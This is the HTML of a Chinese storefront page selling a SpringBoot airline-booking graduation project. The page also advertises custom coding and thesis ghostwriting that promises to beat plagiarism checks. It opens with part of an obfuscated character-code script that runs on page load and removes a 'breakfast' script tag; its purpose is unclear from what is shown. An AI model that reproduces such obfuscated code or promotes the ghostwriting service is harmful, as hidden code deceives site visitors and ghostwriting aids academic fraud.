,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script></head>
<body class="post-template-default single single-post postid-11923 single-format-standard wide-screen navbar-regular with-hero hero-wide hero-shop pagination-numeric no-off-canvas sidebar-right">
<div id="app" class="site">
	
<header class="site-header">
    <div class="container">
	    <div class="navbar">
			  <div class="logo-wrapper">
          <a href="https://www.bigsgoose.com/">
        <img class="logo regular" src="https://www.bigsgoose.com/wp-content/uploads/2022/10/大鹅logo.png" alt="大鹅源码网">
      </a>
    
  </div> 			
			<div class="sep"></div>
			
			<nav class="main-menu d-none d-lg-block">
			<ul id="menu-%e9%a1%b6%e9%83%a8%e8%8f%9c%e5%8d%95" class="nav-list u-plain-list"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://www.bigsgoose.com/"><i class="fas fa-home"></i>首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a href="https://www.bigsgoose.com/code"><i class="fab fa-buffer"></i>计算机毕业设计项目</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.bigsgoose.com/code/mini-program">微信小程序</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a href="https://www.bigsgoose.com/code/java">Java项目源码</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.bigsgoose.com/code/java/springboot">SpringBoot源码</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.bigsgoose.com/code/java/ssm">SSM源码</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.bigsgoose.com/code/java/jsp">Jsp+Servlet源码</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.bigsgoose.com/code/java/ssh">SSH源码</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.bigsgoose.com/13619.html"><i class="fas fa-paw"></i>计算机毕业设计选题</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.bigsgoose.com/6149.html"><i class="fab fa-windows"></i>程序定制</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.bigsgoose.com/6088.html"><i class="fas fa-eye-dropper"></i>论文代写</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.bigsgoose.com/13641.html"><i class="fas fa-users"></i>校园代理招聘</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.bigsgoose.com/about"><i class="fas fa-user-friends"></i>关于我们</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.bigsgoose.com/service">联系我们</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.bigsgoose.com/5925.html">大鹅源码网介绍</a></li>
</ul>
</li>
</ul>			</nav>
			
			<div class="actions">
												<span class="btn btn-sm search-open navbar-button ml-2" rel="nofollow noopener noreferrer" data-action="omnisearch-open" data-target="#omnisearch" title="搜索"><i class="fas fa-search"></i></span>
				
								<span class="btn btn-sm toggle-notify navbar-button ml-2" rel="nofollow noopener noreferrer" title="公告"><i class="fa fa-bell-o"></i></span>
				
						        <span class="btn btn-sm toggle-dark navbar-button ml-2" rel="nofollow noopener noreferrer" title="夜间模式"><i class="fa fa-moon-o"></i></span>
                                
				<!-- user navbar dropdown  -->
		        				<a class="login-btn navbar-button ml-2" rel="nofollow noopener noreferrer" href="#"><i class="fa fa-user mr-1"></i>登录</a>
								<!-- user navbar dropdown -->

                
		        <div class="burger"></div>

		        
		    </div>
		    
	    </div>
    </div>
</header>

<div class="header-gap"></div>


<div class="hero lazyload visible" data-bg="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704432126-810c5e53d671dac.png">
<div class="container">
    <section class="article-box">
        <div class="content-box">
            <hgroup class="article-info">
                <div class="thumb">
                    <div class="course-img">
                        <img class="iop" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704432126-810c5e53d671dac.png">
                    </div>

                    <!--编号模块-->
                    <div class="main_info_top_b">
                        <div class="main_info_top_item">
                            <span class="item_titles">最近更新</span>
                            <span class="item_content1">2024-10-17</span>
                        </div>
                        <div class="main_info_top_item2">
                            <span class="item_titles">资源编号</span>
                            <span class="item_content2">11923</span>
                        </div>
                    </div>
                    <!--编号模块-->

                    <!--资源模块-->
                    <div class="risktips report" style="cursor:pointer;">
                        <i class="iconfont icon-sound"></i><span>24小时自动发货，无需等待人工</span>
                    </div>

                </div>
                <div class="meta">
                    <div class="bannerMid">

                        <!--标题模块-->
                        <div class="midTitle">
                            <button class="btn-downnewqr" data-toggle="tooltip" data-html="true" data-placement="top" title="" data-original-title="<span class=&quot;reward-qrcode&quot;><span> <img src=&quot;https://www.bigsgoose.com/wp-content/themes/ripro-v2/inc/qrcode.php?data=https://www.bigsgoose.com/11923.html&quot;> 手机扫码访问 </span></span>"><i class="fa fa-qrcode"></i></button>
                            <h1 title="Java毕业设计-基于SpringBoot的民航网上订票系统(含源码+论文)">
                                                                <div class="yfx-single-tese">
                                    <div class="yfx-tese-remen"><span class="i">#</span>原创</div>
                                </div> 
                                                                Java毕业设计-基于SpringBoot的民航网上订票系统(含源码+论文)                            </h1>
                        </div>
                        <!--标题模块-->

                        <!--信息模块-->
        <div  class="yfx-text-small yfx-text-muted yfx-flex yfx-text-truncate yfx-overflow-auto yfxshop-mall-sc">
            <div class="avatar yfx-flex yfx-flex-middle yfx-margin-medium-right-yfxshop">
                <span class="yfx-display-block"><i class="fa fa-user-o mr-1"></i>goose</span>
        </div>
            <span class="yfx-display-inline-block yfx-margin-medium-right-yfxshop yfx-flex yfx-flex-middle"><i class="fa fa-clock-o mr-1"></i>
            2024-01-05</span>
            <span class="yfx-display-inline-block yfx-margin-medium-right-yfxshop yfx-flex yfx-flex-middle"><i class="fa fa-reorder mr-1"></i>
            <a href="https://www.bigsgoose.com/code/java/springboot">SpringBoot源码</a></span>
            <span class="yfx-display-inline-block yfx-margin-medium-right-yfxshop yfx-flex yfx-flex-middle"><i class="fa fa-star-o mr-1"></i>0</span>
            <span class="yfx-display-inline-block yfx-margin-medium-right-yfxshop yfx-flex yfx-flex-middle"><i class="fa fa-eye mr-1"></i>693</span>
            <span class="yfx-display-inline-block yfx-margin-medium-right yfx-flex yfx-flex-middle"></span>

                        </div>
                        <!--信息模块-->

                        <!--简介模块-->
                                                <div class="main_info_price">
                                                        <div class="main_info_price_r" style="background: url(https://www.bigsgoose.com/wp-content/themes/van/assets/images/new_down/pc_down_bg.webp);background-size: 100% 100%;">
                                                            <b>百度网盘发货</b>丨
                                24小时自动发货，无需等待<div class="collection  add_collect" data-id="AFQPYY">
                                    <span><a href="#" target="_blank"><i class="fa fa-diamond"></i> 升级会员 </a> </span>
                                </div>
                            </div>
                        </div>
                                                <!--简介模块-->

                        <!--增值服务-->
                                    <div class="main_info_tb">
                <div class="main_info_tb_items">
                    <i class="fa fa-shopping-cart"></i>：
                </div>
                                <div class="main_info_tb_item">
                    <a href="https://www.bigsgoose.com/5893.html"><span class="left_title">远程部署</span></a>
                </div>
                                <div class="main_info_tb_item">
                    <a href="https://www.bigsgoose.com/6149.html"><span class="left_title">程序定制</span></a>
                </div>
                                <div class="main_info_tb_item">
                    <a href="https://www.bigsgoose.com/6596.html"><span class="left_title">代码讲解</span></a>
                </div>
                                <div class="main_info_tb_item">
                    <a href="https://www.bigsgoose.com/6088.html"><span class="left_title">论文代写</span></a>
                </div>
                            </div>
                                    <!--增值服务-->
  <!--其他信息-->
                                                <!--其他信息-->
                        <!--价格模块-->
                        <div class="priceBtn">
                            <div style="position: relative;">
                                <span class="sellP">
                                    <em style="font-size: 13px;"></em>
                                                                        <span id="priceinfo">219</span>
                                    <em style="font-size: 13px;">元</em>
                                                                        <em style="font-size: 13px;">【会员价 85 折】开通VIP尊享特权</em>

                                </span>
                            <div class="yfx-shop1-dzsc">
                                 <a class="go-user-qiandao btn change-color " data-id="11923"><i class="fa fa-circle-o"></i> 每日签到</a>                                <a class="go-star-btn btn change-color-sc" data-id="11923"><i class="far fa-star"></i> 收藏</a>                            </div>    
                        </div>
                        </div>
                            <!--价格模块-->

                            <!--下载模块-->
                            <a class="makeFunc click-pay-post" data-postid="11923" data-nonce="8edf830940" data-price="219"><i class="fa fa-shopping-cart"></i> 立即购买</a>                                         <!--自定义按钮-->
                                                    </div>
             
                    </div>
                </div>
            </hgroup>
        </div>
    </section>
</div>
<!-- JS脚本 -->
<script type="text/javascript">
jQuery(function() {
    'use strict';
   
    //签到
    $(".go-user-qiandao").on("click", function(event) {
        event.preventDefault();
        var _this = $(this);
        var deft = _this.html();
        rizhuti_v2_ajax({
            "action": "user_qiandao",
            "nonce": _this.data("nonce")
        }, function(before) {
            _this.html(iconspin)
        }, function(data) {
            if (data.status == 1) {
                ripro_v2_toast_msg('success', data.msg, function() {location.reload()})
            } else {
                ripro_v2_toast_msg('info',data.msg,function(){location.reload()})
            }
        },function(complete) {
            _this.html(deft)
        });


    });
    
});
</script></div>	<main id="main" role="main" class="site-content">
<div class="container">
	<div class="row">
		<div class="content-column col-lg-9">
			<div class="content-area">
				


<div class="single-download-nav">
  <ul class="nav nav-pills" id="pills-tab" role="tablist">

    <li class="nav-item" role="presentation">
      <a class="nav-link active" id="pills-details-tab" data-toggle="pill" href="#pills-details" role="tab" aria-controls="pills-details" aria-selected="true"><i class="far fa-file-alt mr-1"></i>详情介绍</a>
    </li>

    
        <li class="nav-item" role="presentation">
      <a class="nav-link" id="pills-faq-tab" data-toggle="pill" href="#pills-faq" role="tab" aria-controls="pills-faq" aria-selected="false"><i class="far fa-question-circle mr-1"></i>常见问题</a>
    </li>
        
  </ul>
</div>

<div class="tab-content" id="pills-tabContent">

  <div class="tab-pane fade show active" id="pills-details" role="tabpanel" aria-labelledby="pills-details-tab">
    <article id="post-11923" class="article-content post-11923 post type-post status-publish format-standard has-post-thumbnail hentry category-springboot">
      <div class="container">
                <div class="article-crumb"><ol class="breadcrumb">当前位置：<li class="home"><i class="fa fa-home"></i> <a href="https://www.bigsgoose.com">首页</a></li><li><a href="https://www.bigsgoose.com/code">计算机毕业设计项目</a></li><li><a href="https://www.bigsgoose.com/code/java">Java项目源码</a></li><li><a href="https://www.bigsgoose.com/code/java/springboot">SpringBoot源码</a></li><li class="active">正文</li></ol></div>
        
        
              
        <div class="entry-wrapper">
                    <div class="entry-content u-text-format u-clearfix">
            <p>基于SpringBoot框架实现的民航网上订票系统，系统采用SpringBoot+VUE整合开发，本项目适合作为计算机毕业设计、java毕业设计、课程设计、大作业等参考和学习。</p>
<h2>一、项目介绍</h2>
<p>基于Spring Boot框架实现的民航网上订票系统，系统包含两种角色：用户、管理员主要功能如下。：</p>
<p>【用户功能】<br />1. 首页: 浏览系统主页。<br />2. 论坛: 参与或浏览用户之间的交流论坛。<br />3. 航班信息: 查看航班相关信息。<br />4. 民航新闻: 浏览最新的民航新闻。<br />5. 个人中心: 用户的个人中心，包括修改密码和查看个人信息。<br />6. 在线客服: 与客服进行在线聊天。</p>
<p>【管理员功能】<br />1. 首页: 浏览系统主页。<br />2. 个人中心: 管理员个人中心，包括修改密码和查看个人信息。<br />3. 管理员管理: 管理系统中的管理员。<br />4. 用户管理: 管理系统中的用户。<br />5. 航班信息管理: 管理航班信息，包括航班发布、收藏和机票预订管理。<br />6. 客服聊天管理: 管理在线客服聊。<br />7. 基础数据管理: 管理系统的基础数据，如航班类型和新闻类型。<br />8. 论坛管理: 管理系统中的论坛。<br />9. 民航新闻管理: 管理系统发布的民航新闻。<br />10. 轮播图信息: 管理系统中的轮播图信息。</p>
<h2>内容包括</h2>
<p><strong><span style="color: #ff0000;">购买内容包含以下内容<br /></span></strong></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter  wp-image-6626" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2023/12/1703572720-e3492f7bff183bd.png" alt="" width="585" height="110" /></p>
<h2>二、项目技术</h2>
<p>编程语言：Java<br />数据库：MySQL<br />项目管理工具：Maven<br />前端技术：Vue<br />后端技术：SpringBoot</p>
<h2>三、运行环境</h2>
<p>操作系统：Windows、macOS都可以<br />JDK版本：JDK1.8以上都可以<br />开发工具：IDEA、Ecplise、Myecplise都可以<br />数据库: MySQL5.7以上都可以<br />Maven：任意版本都可以</p>
<div class="alert alert-primary mb-4" role="alert">我是一个编程小白, 应该怎样在自己的电脑上成功运行这个项目?
</div>
<div class="alert alert-primary mb-4" role="alert">本站所有源码均调试和测试过，确保没有问题才上架的，对于新手,可以按照👉<a style="color: blue;" href="https://www.bigsgoose.com/6623.html" target="_blank" rel="noopener"> 面向新手的Java开发环境搭建</a> 这篇文章来搭建环境和导入项目, 按照步骤执行, 几乎都能成功，基础比较薄弱的同学，看了教程还是部署不成功，建议拍👉 <a style="color: blue;" href="https://www.bigsgoose.com/5893.html" target="_blank" rel="noopener">远程调试</a> 服务，技术人员远程帮您部署好
</div>
<h2>四、运行截图</h2>
<p><img decoding="async" class="aligncenter size-full wp-image-12017" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704432121-58e754e1a51c8d3.png" alt="" width="1860" height="938" /> <img decoding="async" class="aligncenter size-medium wp-image-12018" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704432122-a2d5e36848528d7.png" alt="" width="1860" height="938" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-12019" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704432122-56d0d922db9c229.png" alt="" width="1860" height="938" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-12020" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704432123-b69f4d3fc008099.png" alt="" width="1860" height="938" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-12021" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704432124-219a4c175dbb209.png" alt="" width="1860" height="938" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-12022" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704432124-d8132f4d5b452f5.png" alt="" width="1860" height="938" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-12023" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704432125-e4cda87c1c00d27.png" alt="" width="1860" height="938" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-12024" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704432126-810c5e53d671dac.png" alt="" width="1860" height="938" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-12025" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704432126-e6af7bf1cc839fd.png" alt="" width="1860" height="938" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-12026" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704432127-fc7dfd9ff2edeaa.png" alt="" width="1860" height="938" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-12027" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704432127-8c7c672c404722d.png" alt="" width="1860" height="938" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-12028" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704432128-0da8dafe00113cf.png" alt="" width="1860" height="938" /></p>
<h2>五、技术服务</h2>
<p>大鹅源码网除了出售计算机毕业设计源码，还提供计算机毕业设计<a style="color: blue;" href="https://www.bigsgoose.com/6149.html" target="_blank" rel="noopener">程序定制</a>、<a style="color: blue;" href="https://www.bigsgoose.com/6088.html" target="_blank" rel="noopener">论文代写</a>、<a style="color: blue;" href="https://www.bigsgoose.com/6596.html" target="_blank" rel="noopener">代码讲解</a>、<a style="color: blue;" href="https://www.bigsgoose.com/5893.html" target="_blank" rel="noopener">远程调试</a>等服务，专业老师帮助您完成毕业设计，轻松通过毕业答辩~</p>
<p><!-- /wp:zibllblock/biaoti --><!-- /wp:paragraph --></p>
<p>&nbsp;</p>
<p><!-- wp:paragraph --></p>
<p><span style="font-family: georgia, palatino, serif;">计算机程序定制</span></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:zibllblock/postsbox --></p>
<div class="wp-block-zibllblock-postsbox" data-pid="23"><div class="row no-gutters mb-4" style="border-radius: 4px;overflow: hidden;background-color: rgb(118 118 118 / 10%);"><div class="col-md-4"><div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/6149.html" title="计算机程序定制" rel="nofollow noopener noreferrer"><img decoding="async" class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/01/微信图片_20230108111613.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的民航网上订票系统(含源码+论文)" /></a></div></div></div><div class="col-md-8"><div class="card-body"><h5 class="card-title"><a href="https://www.bigsgoose.com/6149.html" title="计算机程序定制" rel="bookmark">计算机程序定制</a></h5><p class="card-text">根据您的需求从0-1定制开发一个系统，原创代码，保证不会和其他人撞上，包部署包修改包售后到毕业为止！</p><p class="card-text"><small class="text-muted"><span class="badge badge-success"><i class="fas fa-wifi"></i> 推荐</span> 2021-01-08</small></p></div></div></div></div>
<p><!-- /wp:zibllblock/postsbox --></p>
<p><!-- wp:paragraph --></p>
<p>计算机论文代写</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:zibllblock/postsbox --></p>
<div class="wp-block-zibllblock-postsbox" data-pid="38"><div class="row no-gutters mb-4" style="border-radius: 4px;overflow: hidden;background-color: rgb(118 118 118 / 10%);"><div class="col-md-4"><div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/6088.html" title="计算机论文代写服务" rel="nofollow noopener noreferrer"><img decoding="async" class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/12/计算机论文代写_300x300-1.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的民航网上订票系统(含源码+论文)" /></a></div></div></div><div class="col-md-8"><div class="card-body"><h5 class="card-title"><a href="https://www.bigsgoose.com/6088.html" title="计算机论文代写服务" rel="bookmark">计算机论文代写服务</a></h5><p class="card-text">多年写作经验，专业老师亲自执笔，高质量完成，保证原创，包修改包过查重包通过！</p><p class="card-text"><small class="text-muted"><span class="badge badge-success"><i class="fas fa-wifi"></i> 推荐</span> 2022-12-31</small></p></div></div></div></div>
<p><!-- /wp:zibllblock/postsbox --></p>
<p><!-- wp:paragraph --></p>
<p>代码讲解（一对一）</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:zibllblock/postsbox --></p>
<div class="wp-block-zibllblock-postsbox" data-pid="69"><div class="row no-gutters mb-4" style="border-radius: 4px;overflow: hidden;background-color: rgb(118 118 118 / 10%);"><div class="col-md-4"><div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/6596.html" title="计算机答辩辅导/代码讲解" rel="nofollow noopener noreferrer"><img decoding="async" class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2023/07/1721115081-12f93532b8a7df2.jpg" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的民航网上订票系统(含源码+论文)" /></a></div></div></div><div class="col-md-8"><div class="card-body"><h5 class="card-title"><a href="https://www.bigsgoose.com/6596.html" title="计算机答辩辅导/代码讲解" rel="bookmark">计算机答辩辅导/代码讲解</a></h5><p class="card-text">专为零基础或基础薄弱同学打造的计算机答辩辅导，代码讲解，售后答疑，助你轻松通过答辩！</p><p class="card-text"><small class="text-muted"><span class="badge badge-success"><i class="fas fa-wifi"></i> 推荐</span> 2023-07-27</small></p></div></div></div></div>
<div data-pid="69">远程调试 <!-- /wp:paragraph --></p>
<p><!-- wp:zibllblock/postsbox --></p>
<div class="wp-block-zibllblock-postsbox" data-pid="42"><div class="row no-gutters mb-4" style="border-radius: 4px;overflow: hidden;background-color: rgb(118 118 118 / 10%);"><div class="col-md-4"><div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/5893.html" title="Java远程调试服务（包调试成功）" rel="nofollow noopener noreferrer"><img decoding="async" class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/12/Java代码调试-1.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的民航网上订票系统(含源码+论文)" /></a></div></div></div><div class="col-md-8"><div class="card-body"><h5 class="card-title"><a href="https://www.bigsgoose.com/5893.html" title="Java远程调试服务（包调试成功）" rel="bookmark">Java远程调试服务（包调试成功）</a></h5><p class="card-text">技术人员远程控制您的电脑安装和调试好程序，适合基础较差的同学，包安装调试成功</p><p class="card-text"><small class="text-muted"><span class="badge badge-success"><i class="fas fa-wifi"></i> 推荐</span> 2022-12-29</small></p></div></div></div></div>
</div>
<div class="pt-0 d-none d-block d-xl-none d-lg-none"><aside id="header-widget-shop-down" class="widget-area"><p></p></aside></div><div class="post-note alert alert-warning mt-2" role="alert"><small><strong>声明：</strong>本站所有文章，如无特殊说明或标注，均为本站原创发布。任何个人或组织，在未征得本站同意时，禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益，可联系我们进行处理。</small></div>          </div>
                  </div>
      </div>
    </article>
  </div>

  
    <div class="tab-pane fade" id="pills-faq" role="tabpanel" aria-labelledby="pills-faq-tab">

    <div class="accordion" id="accordionhelp">
          <div class="card">
        <div class="card-header" id="heading-0">
          <h2 class="mb-0">
            <button class="btn btn-sm btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse-0" aria-expanded="false" aria-controls="collapse-0">
              我是一个编程小白, 应该怎样在自己的电脑上成功运行这个项目?<span class="fa fa-plus"></span><span class="fa fa-minus"></span>
            </button>

          </h2>
        </div>
        <div id="collapse-0" class="collapse" aria-labelledby="heading-0" data-parent="#accordionhelp">
          <div class="card-body bg-primary text-white">
            对于新手,可以按照<a href="https://www.bigsgoose.com/6125.html" target="_blank">【Java开发环境搭建】</a>这篇文章来搭建环境和导入项目， 按照步骤执行, 几乎都能成功。如果实在不会，请拍远程调试服务：<a href="https://www.bigsgoose.com/5893.html" target="_blank" style="color: pink">点我传送</a>，技术人员远程给你部署好。


          </div>
        </div>
      </div>
          <div class="card">
        <div class="card-header" id="heading-1">
          <h2 class="mb-0">
            <button class="btn btn-sm btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse-1" aria-expanded="false" aria-controls="collapse-1">
              购买源码后如何下载源码<span class="fa fa-plus"></span><span class="fa fa-minus"></span>
            </button>

          </h2>
        </div>
        <div id="collapse-1" class="collapse" aria-labelledby="heading-1" data-parent="#accordionhelp">
          <div class="card-body bg-primary text-white">
            购买成功后回到项目页面顶部有个下载的按钮，点击下载就可以获取源码了。          </div>
        </div>
      </div>
          <div class="card">
        <div class="card-header" id="heading-2">
          <h2 class="mb-0">
            <button class="btn btn-sm btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse-2" aria-expanded="false" aria-controls="collapse-2">
              大鹅源码网是一个怎样的网站？<span class="fa fa-plus"></span><span class="fa fa-minus"></span>
            </button>

          </h2>
        </div>
        <div id="collapse-2" class="collapse" aria-labelledby="heading-2" data-parent="#accordionhelp">
          <div class="card-body bg-primary text-white">
            大鹅源码网是一个优质的计算机毕业设计平台，专注毕业设计领域5年 做最优质的毕业设计指南，让你在毕业设计和课程设计中得到参考和灵感。全站源码购买后24小时自动发货，无需等待！          </div>
        </div>
      </div>
          <div class="card">
        <div class="card-header" id="heading-3">
          <h2 class="mb-0">
            <button class="btn btn-sm btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse-3" aria-expanded="false" aria-controls="collapse-3">
              付款后下载地址失效怎么办？<span class="fa fa-plus"></span><span class="fa fa-minus"></span>
            </button>

          </h2>
        </div>
        <div id="collapse-3" class="collapse" aria-labelledby="heading-3" data-parent="#accordionhelp">
          <div class="card-body bg-primary text-white">
            百度网盘下载地址可能会被系统吞掉导致下载地址失效（概率极低），如果下载地址失效请联系客服提供付款信息为您补新下载地址。
          </div>
        </div>
      </div>
        </div>
  </div>
  

</div>


    <div class="related-posts">
        <h3 class="u-border-title">相关文章</h3>
        <div class="row">
                      <div class="col-lg-6 col-12">
              <article id="post-21509" class="post post-list post-21509 type-post status-publish format-standard has-post-thumbnail hentry category-springboot">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/21509.html" title="Java毕业设计-基于SpringBoot的“药品阁”集中采购平台设计与实现(含源码+论文+部署等)" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2025/10/1760690849-2d1d59d10ef6219.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的“药品阁”集中采购平台设计与实现(含源码+论文+部署等)" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/21509.html" title="Java毕业设计-基于SpringBoot的“药品阁”集中采购平台设计与实现(含源码+论文+部署等)" rel="bookmark">Java毕业设计-基于SpringBoot的“药品阁”集中采购平台设计与实现(含源码+论文+部署等)</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/springboot" rel="category">SpringBoot源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2025-10-21T10:02:42+08:00">
                    <i class="fa fa-clock-o"></i>
                    2025-10-21                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 709</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 300</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-21508" class="post post-list post-21508 type-post status-publish format-standard has-post-thumbnail hentry category-springboot">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/21508.html" title="Java毕业设计-基于SpringBoot的智慧课堂管理系统设计与实现(含源码+论文+部署等)" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2025/10/1760691128-7795b14be5d064a.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的智慧课堂管理系统设计与实现(含源码+论文+部署等)" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/21508.html" title="Java毕业设计-基于SpringBoot的智慧课堂管理系统设计与实现(含源码+论文+部署等)" rel="bookmark">Java毕业设计-基于SpringBoot的智慧课堂管理系统设计与实现(含源码+论文+部署等)</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/springboot" rel="category">SpringBoot源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2025-10-21T10:02:35+08:00">
                    <i class="fa fa-clock-o"></i>
                    2025-10-21                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 707</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 300</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
